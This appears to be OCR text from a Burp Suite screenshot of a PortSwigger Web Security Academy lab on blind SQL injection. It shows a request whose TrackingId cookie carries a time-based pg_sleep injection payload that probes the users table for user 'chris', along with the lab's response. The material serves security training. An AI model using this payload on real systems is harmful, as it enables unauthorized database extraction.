 Request
Pretty Raw \n Actions
1 GET /filter?category=Tech+gifts HTTP/1.1
2 Host: ac061f071fd4fa33c0cd725700b200ec.web-security-academy.net
3 Cookie: TrackingId=
FFbPIHS41M2FOq2e'%3bSELECT+CASE+WHEN+(1=1)+THEN+pg_sleep(5)+ELSE+pg_sleep(0)+END
from users where username='chris'-- session=0aLOLBkJyLMA2mJxHcszrMtRzVIVGsEy
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac061f071fd4fa33c0cd725700b200ec.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Te: trailers
12 Connection: close
13
14
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=SsnFmfSTxRQzCNHYyfsXc55Xhc2B7aXi; Secure; HttpOnly; SameSite=
4 Connection: close
5 Content-Length: 5186
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
Blind SQL injection with time delays and information retrieval
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16
17 <div id="academyLabHeader">
18 <section class="academyLabBanner">
19 <div class="container">
20 <div class="logo">
</div>
21 <div class="title-container">
22 <h2>
Blind SQL injection with time delays and information retrieval
</h2>
23 <a id='lab-link' class='button' href='/'>Back to lab home</a>
Search...
0 matches
INSPECTOR
Selection (5)
SELECTED TEXT
chris
DECODED FROM: URL encoding
chris
Cancel Apply changes
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (11)
Response Headers (4)
Done
5.373 bytes | 233 millis